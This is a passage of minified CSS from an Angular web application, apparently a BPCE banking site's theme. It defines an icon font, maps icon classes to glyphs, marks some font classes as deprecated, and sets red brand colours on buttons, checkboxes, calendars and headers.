format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-wmm-c136], .font-body[_ngcontent-wmm-c136]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-wmm-c136]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-wmm-c136]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-wmm-c136]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-wmm-c136]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-wmm-c136]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-wmm-c136]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-wmm-c136]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2[_ngcontent-wmm-c136]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-wmm-c136]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-wmm-c136]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-wmm-c136]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-wmm-c136]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-wmm-c136]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-wmm-c136]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-wmm-c136]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-wmm-c136]:before, .add.font-icon[_ngcontent-wmm-c136]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-wmm-c136]:before, .browser.font-icon[_ngcontent-wmm-c136]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-wmm-c136]:before, .calendar-ok.font-icon[_ngcontent-wmm-c136]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-wmm-c136]:before, .calendar.font-icon[_ngcontent-wmm-c136]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-wmm-c136]:before, .call.font-icon[_ngcontent-wmm-c136]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-wmm-c136]:before, .card.font-icon[_ngcontent-wmm-c136]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-wmm-c136]:before, .check-circle.font-icon[_ngcontent-wmm-c136]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-wmm-c136]:before, .check.font-icon[_ngcontent-wmm-c136]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-wmm-c136]:before, .checkbox-off.font-icon[_ngcontent-wmm-c136]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-wmm-c136]:before, .checkbox-on.font-icon[_ngcontent-wmm-c136]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-wmm-c136]:before, .close.font-icon[_ngcontent-wmm-c136]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-wmm-c136]:before, .cloud.font-icon[_ngcontent-wmm-c136]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-wmm-c136]:before, .download-cloud.font-icon[_ngcontent-wmm-c136]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-wmm-c136]:before, .download.font-icon[_ngcontent-wmm-c136]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-wmm-c136]:before, .edit.font-icon[_ngcontent-wmm-c136]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-wmm-c136]:before, .email.font-icon[_ngcontent-wmm-c136]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-wmm-c136]:before, .erase.font-icon[_ngcontent-wmm-c136]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-wmm-c136]:before, .favoris.font-icon[_ngcontent-wmm-c136]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-wmm-c136]:before, .folder.font-icon[_ngcontent-wmm-c136]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-wmm-c136]:before, .geolocation-pin.font-icon[_ngcontent-wmm-c136]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-wmm-c136]:before, .information.font-icon[_ngcontent-wmm-c136]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-wmm-c136]:before, .help.font-icon[_ngcontent-wmm-c136]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-wmm-c136]:before, .profil.font-icon[_ngcontent-wmm-c136]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-wmm-c136]:before, .phone.font-icon[_ngcontent-wmm-c136]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-wmm-c136]:before, .refresh.font-icon[_ngcontent-wmm-c136]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-wmm-c136]:before, .remove.font-icon[_ngcontent-wmm-c136]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-wmm-c136]:before, .share.font-icon[_ngcontent-wmm-c136]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-wmm-c136]:before, .secure.font-icon[_ngcontent-wmm-c136]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-wmm-c136]:before, .trash.font-icon[_ngcontent-wmm-c136]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-wmm-c136]:before, .arrow-up.font-icon[_ngcontent-wmm-c136]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-wmm-c136]:before, .warning.font-icon[_ngcontent-wmm-c136]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-wmm-c136]:before, .arrow-down.font-icon[_ngcontent-wmm-c136]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-wmm-c136]:before, .target.font-icon[_ngcontent-wmm-c136]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-wmm-c136]:before, .camera.font-icon[_ngcontent-wmm-c136]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-wmm-c136]:before, .log-out.font-icon[_ngcontent-wmm-c136]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-wmm-c136]:before, .find.font-icon[_ngcontent-wmm-c136]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-wmm-c136]:before, .page.font-icon[_ngcontent-wmm-c136]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-wmm-c136]:before, .file-doc.font-icon[_ngcontent-wmm-c136]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-wmm-c136]:before, .euro.font-icon[_ngcontent-wmm-c136]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-wmm-c136]:before, .file-pdf.font-icon[_ngcontent-wmm-c136]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-wmm-c136]:before, .file-ppt.font-icon[_ngcontent-wmm-c136]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-wmm-c136]:before, .chat.font-icon[_ngcontent-wmm-c136]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-wmm-c136]:before, .file-xls.font-icon[_ngcontent-wmm-c136]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-wmm-c136]:before, .eye.font-icon[_ngcontent-wmm-c136]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-wmm-c136]:before, .eye-close.font-icon[_ngcontent-wmm-c136]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-wmm-c136]:before, .support-help.font-icon[_ngcontent-wmm-c136]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-wmm-c136]:before, .call-back.font-icon[_ngcontent-wmm-c136]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-wmm-c136]:before, .more-details.font-icon[_ngcontent-wmm-c136]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-wmm-c136]:before, .chevron-down.font-icon[_ngcontent-wmm-c136]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-wmm-c136]:before, .chevron-up.font-icon[_ngcontent-wmm-c136]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-wmm-c136]:before, .chevron-left.font-icon[_ngcontent-wmm-c136]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-wmm-c136]:before, .chevron-right.font-icon[_ngcontent-wmm-c136]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-wmm-c136]:before, .alert.font-icon[_ngcontent-wmm-c136]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-wmm-c136]:before, .app-facebook.font-icon[_ngcontent-wmm-c136]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-wmm-c136]:before, .app-twitter.font-icon[_ngcontent-wmm-c136]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-wmm-c136]:before, .app-skype.font-icon[_ngcontent-wmm-c136]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-wmm-c136]:before, .app-video.font-icon[_ngcontent-wmm-c136]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-wmm-c136]:before, .money-out.font-icon[_ngcontent-wmm-c136]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-wmm-c136]:before, .money-in.font-icon[_ngcontent-wmm-c136]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-wmm-c136]:before, .delete.font-icon[_ngcontent-wmm-c136]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-wmm-c136]:before, .upload-cloud.font-icon[_ngcontent-wmm-c136]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-wmm-c136]:before, .grid.font-icon[_ngcontent-wmm-c136]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-wmm-c136]:before, .list.font-icon[_ngcontent-wmm-c136]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-wmm-c136]:before, .reach-the-end.font-icon[_ngcontent-wmm-c136]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-wmm-c136]:before, .reach-the-start.font-icon[_ngcontent-wmm-c136]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-wmm-c136]:before, .molecule.font-icon[_ngcontent-wmm-c136]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-wmm-c136]:before, .plus.font-icon[_ngcontent-wmm-c136]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-wmm-c136]:before, .filter.font-icon[_ngcontent-wmm-c136]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-wmm-c136]:before, .bulle.font-icon[_ngcontent-wmm-c136]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-wmm-c136]:before, .moins.font-icon[_ngcontent-wmm-c136]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-wmm-c136]:before, .reduce.font-icon[_ngcontent-wmm-c136]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-wmm-c136]:before, .exchange.font-icon[_ngcontent-wmm-c136]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-wmm-c136]:before, .expand.font-icon[_ngcontent-wmm-c136]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-wmm-c136]:before, .call-out.font-icon[_ngcontent-wmm-c136]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-wmm-c136]:before, .copy.font-icon[_ngcontent-wmm-c136]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-wmm-c136]:before, .arrow-downleft.font-icon[_ngcontent-wmm-c136]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-wmm-c136]:before, .arrow-downright.font-icon[_ngcontent-wmm-c136]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-wmm-c136]:before, .arrow-upleft.font-icon[_ngcontent-wmm-c136]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-wmm-c136]:before, .arrow-right.font-icon[_ngcontent-wmm-c136]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-wmm-c136]:before, .arrow-left.font-icon[_ngcontent-wmm-c136]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-wmm-c136]:before, .arrow-upright.font-icon[_ngcontent-wmm-c136]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-wmm-c136]:before, .building.font-icon[_ngcontent-wmm-c136]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-wmm-c136]:before, .cart.font-icon[_ngcontent-wmm-c136]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-wmm-c136]:before, .calculator.font-icon[_ngcontent-wmm-c136]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-wmm-c136]:before, .charts-bar.font-icon[_ngcontent-wmm-c136]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-wmm-c136]:before, .charts-linedown.font-icon[_ngcontent-wmm-c136]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-wmm-c136]:before, .historic.font-icon[_ngcontent-wmm-c136]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-wmm-c136]:before, .charts-lineup.font-icon[_ngcontent-wmm-c136]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-wmm-c136]:before, .charts-pie.font-icon[_ngcontent-wmm-c136]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-wmm-c136]:before, .home.font-icon[_ngcontent-wmm-c136]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-wmm-c136]:before, .menu.font-icon[_ngcontent-wmm-c136]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-wmm-c136]:before, .print.font-icon[_ngcontent-wmm-c136]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-wmm-c136]:before, .more.font-icon[_ngcontent-wmm-c136]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-wmm-c136]:before, .cogwheel.font-icon[_ngcontent-wmm-c136]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-wmm-c136]:before, .media-play.font-icon[_ngcontent-wmm-c136]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-wmm-c136]:before, .media-duration.font-icon[_ngcontent-wmm-c136]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-wmm-c136]:before, .repeat.font-icon[_ngcontent-wmm-c136]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-wmm-c136]:before, .media-pause.font-icon[_ngcontent-wmm-c136]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-wmm-c136]:before, .sun.font-icon[_ngcontent-wmm-c136]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-wmm-c136]:before, .moon.font-icon[_ngcontent-wmm-c136]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-wmm-c136]:before, .thumbs-up.font-icon[_ngcontent-wmm-c136]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-wmm-c136]:before, .link.font-icon[_ngcontent-wmm-c136]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-wmm-c136]:before, .thumbs-down.font-icon[_ngcontent-wmm-c136]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-wmm-c136]:before, .app-linkedin.font-icon[_ngcontent-wmm-c136]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-wmm-c136]:before, .app-instagram.font-icon[_ngcontent-wmm-c136]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-wmm-c136]:before, .app-pinterest.font-icon[_ngcontent-wmm-c136]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-wmm-c136]:before, .app-slack.font-icon[_ngcontent-wmm-c136]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-wmm-c136]:before, .alert-active.font-icon[_ngcontent-wmm-c136]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-wmm-c136]:before, .app-snapchat.font-icon[_ngcontent-wmm-c136]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-wmm-c136]:before, .server.font-icon[_ngcontent-wmm-c136]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-wmm-c136]:before, .box.font-icon[_ngcontent-wmm-c136]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-wmm-c136]:before, .app-tiktok.font-icon[_ngcontent-wmm-c136]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-wmm-c136]:before, .image.font-icon[_ngcontent-wmm-c136]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-wmm-c136]:before, .shield.font-icon[_ngcontent-wmm-c136]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-wmm-c136]:before, .layers.font-icon[_ngcontent-wmm-c136]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-wmm-c136]:before, .umbrella.font-icon[_ngcontent-wmm-c136]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-wmm-c136]:before, .doc-alt.font-icon[_ngcontent-wmm-c136]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-wmm-c136]:before, .upload.font-icon[_ngcontent-wmm-c136]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-wmm-c136]:before, .favoris-active.font-icon[_ngcontent-wmm-c136]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-wmm-c136]:before, .heart-active.font-icon[_ngcontent-wmm-c136]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-wmm-c136]:before, .checkbox-indeterminate.font-icon[_ngcontent-wmm-c136]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-wmm-c136]:before, .subscribe.font-icon[_ngcontent-wmm-c136]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-wmm-c136]:before, .envelope.font-icon[_ngcontent-wmm-c136]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-wmm-c136]:before, .connections.font-icon[_ngcontent-wmm-c136]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-wmm-c136]:before, .face-frowning.font-icon[_ngcontent-wmm-c136]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-wmm-c136]:before, .face-smiling.font-icon[_ngcontent-wmm-c136]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-wmm-c136]:before, .accessibility.font-icon[_ngcontent-wmm-c136]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-wmm-c136]:before, .face-neutral.font-icon[_ngcontent-wmm-c136]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-wmm-c136]:before, .face-smiling-active.font-icon[_ngcontent-wmm-c136]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-wmm-c136]:before, .face-neutral-active.font-icon[_ngcontent-wmm-c136]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-wmm-c136]:before, .face-frowning-active.font-icon[_ngcontent-wmm-c136]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-wmm-c136]:before, .unlink.font-icon[_ngcontent-wmm-c136]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-wmm-c136]:before, .tag.font-icon[_ngcontent-wmm-c136]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-wmm-c136]:before, .list2.font-icon[_ngcontent-wmm-c136]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-wmm-c136]:before, .external-link.font-icon[_ngcontent-wmm-c136]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-wmm-c136]:before, .mic.font-icon[_ngcontent-wmm-c136]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-wmm-c136]:before, .drag.font-icon[_ngcontent-wmm-c136]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-wmm-c136]:before, .arrow-up-arrow-down.font-icon[_ngcontent-wmm-c136]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-wmm-c136]:before, .percent.font-icon[_ngcontent-wmm-c136]:before{content:"\ea95"}.bpce-icon[_ngcontent-wmm-c136], .font-icon[_ngcontent-wmm-c136]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-wmm-c136]   .ui-ripple-element[_ngcontent-wmm-c136], a.ui-button.primary[_ngcontent-wmm-c136]   .ui-ripple-element[_ngcontent-wmm-c136]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-wmm-c136]{color:#d7000f}ui-cell[_ngcontent-wmm-c136]   .bpce-cell-content[_ngcontent-wmm-c136]   .bpce-cell-with-primary[_ngcontent-wmm-c136], ui-cell[_ngcontent-wmm-c136]   .bpce-cell-icon[_ngcontent-wmm-c136]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-wmm-c136]   a[_ngcontent-wmm-c136]:hover{color:#d7000f}}.bpce-breadcrumbs-item-link[_ngcontent-wmm-c136]{color:#d7000f}button.ui-button.primary[_ngcontent-wmm-c136], a.ui-button.primary[_ngcontent-wmm-c136]{background-color:#d7000f;color:#fff}button.ui-button.outline[_ngcontent-wmm-c136], a.ui-button.outline[_ngcontent-wmm-c136]{background-color:#fff;border:thin solid currentColor;color:#d7000f}button.ui-button.clear[_ngcontent-wmm-c136], a.ui-button.clear[_ngcontent-wmm-c136]{background-color:#fff;color:#d7000f}button.ui-button.tertiary[_ngcontent-wmm-c136], a.ui-button.tertiary[_ngcontent-wmm-c136]{color:#d7000f}button.ui-button.quaternary[_ngcontent-wmm-c136], a.ui-button.quaternary[_ngcontent-wmm-c136]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-wmm-c136], a.bpce-button.bpce-button-primary[_ngcontent-wmm-c136]{background-color:#d7000f;border-color:#d7000f;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-wmm-c136], a.bpce-button.bpce-button-secondary[_ngcontent-wmm-c136]{color:#d7000f;border-color:#d7000f;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c136], button.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c136], a.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c136], a.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c136]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c136], a.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c136]{color:#d7000f}button.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c136], a.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c136]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-wmm-c136], a.bpce-button.bpce-button-inverted[_ngcontent-wmm-c136]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c136], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c136]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c136], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c136]{border-color:#d7000f}}button.bpce-button.bpce-button-no-border[_ngcontent-wmm-c136], a.bpce-button.bpce-button-no-border[_ngcontent-wmm-c136]{border-color:transparent}button.button-more-theme[_ngcontent-wmm-c136], a.button-more-theme[_ngcontent-wmm-c136] > span[_ngcontent-wmm-c136]{color:#d7000f;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-wmm-c136]:not(:disabled){color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}label.bpce-card[_ngcontent-wmm-c136]   .bpce-card-separator[_ngcontent-wmm-c136]   .bpce-card-intertitle[_ngcontent-wmm-c136]{background-color:#d7000f}label.bpce-card[_ngcontent-wmm-c136]   .bpce-card-selected[_ngcontent-wmm-c136]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#d7000f}.bpce-carrousel[_ngcontent-wmm-c136]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-wmm-c136]:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-wmm-c136]:hover   .bpce-checkbox-square[_ngcontent-wmm-c136]{border-color:#d7000f}}.bpce-checkbox-icon-indeterminate[_ngcontent-wmm-c136]   line[_ngcontent-wmm-c136]{stroke:#d7000f}.bpce-checkbox-input[_ngcontent-wmm-c136]:checked + .bpce-checkbox-label[_ngcontent-wmm-c136]   .bpce-checkbox-square[_ngcontent-wmm-c136]{border-width:1px;border-color:#d7000f;background-color:#d7000f}.bpce-chip-filter-input[_ngcontent-wmm-c136]:checked + .bpce-chip-filter-content[_ngcontent-wmm-c136], .bpce-chip-filter-input[checked][_ngcontent-wmm-c136] + .bpce-chip-filter-content[_ngcontent-wmm-c136]{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-chip-filter-input[_ngcontent-wmm-c136]:checked + .bpce-chip-filter-content[_ngcontent-wmm-c136]   .bpce-chip-filter-icon[_ngcontent-wmm-c136], .bpce-chip-filter-input[checked][_ngcontent-wmm-c136] + .bpce-chip-filter-content[_ngcontent-wmm-c136]   .bpce-chip-filter-icon[_ngcontent-wmm-c136]{stroke:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-wmm-c136]   .bpce-datatable-icon[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]:hover{fill:#d7000f}}.ui-calendar-view[_ngcontent-wmm-c136]   .ui-calendar-cell[_ngcontent-wmm-c136]   .ui-calendar-cell-button[_ngcontent-wmm-c136]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-wmm-c136]   .ui-calendar-cell[_ngcontent-wmm-c136]   .ui-calendar-cell-button[_ngcontent-wmm-c136]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-wmm-c136]   .ui-calendar-cell[_ngcontent-wmm-c136]   .ui-calendar-cell-button[_ngcontent-wmm-c136]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-wmm-c136]   .ui-calendar-cell[_ngcontent-wmm-c136]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-wmm-c136]{color:#fff;background-color:#d7000f!important}.ui-calendar-view[_ngcontent-wmm-c136]   .ui-calendar-cell[_ngcontent-wmm-c136]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-wmm-c136]{color:#999}.ui-calendar-view[_ngcontent-wmm-c136]   .ui-calendar-cell[_ngcontent-wmm-c136]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-wmm-c136]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-wmm-c136]{background-color:#3e454a}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-wmm-c136]:hover{background-color:#31373a}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-wmm-c136]:hover{color:#d7000f!important}}.bpce-header-back[_ngcontent-wmm-c136], .bpce-header-assist[_ngcontent-wmm-c136], .bpce-header-close[_ngcontent-wmm-c136]{color:#d7000f}.bpce-header[_ngcontent-wmm-c136]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-wmm-c136]{color:#d7000f}.bpce-header[_ngcontent-wmm-c136]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-wmm-c136], .bpce-header[_ngcontent-wmm-c136]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-wmm-c136]{color:#d7000f}.bpce-header-logo[_ngcontent-wmm-c136]{content:url(logo-large.0564b7b25b883966.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-wmm-c136]{content:url(logo-small.79a65ae987cf8c24.svg)}}.bpce-custom-image-container[_ngcontent-wmm-c136]{color:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c136]   .primary-fill[_ngcontent-wmm-c136]{fill:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c136]   .primary-stroke[_ngcontent-wmm-c136]{stroke:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c136]   